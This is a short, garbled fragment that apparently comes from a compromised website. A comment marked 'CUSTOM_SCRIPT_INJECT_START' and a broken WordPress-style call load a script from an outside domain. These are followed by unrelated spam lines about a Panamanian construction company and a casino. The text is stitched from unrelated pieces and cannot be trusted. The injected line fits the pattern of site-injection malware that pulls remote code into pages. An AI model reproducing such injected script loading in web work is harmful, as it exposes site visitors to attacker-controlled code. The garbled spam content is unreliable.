
// CUSTOM_SCRIPT_INJECT_START add_actio
'https://beroniw.com/hwkOP5', array(), '1.0
Incipro empresa constructora del grup
Panamá.
Nv Casino – Quick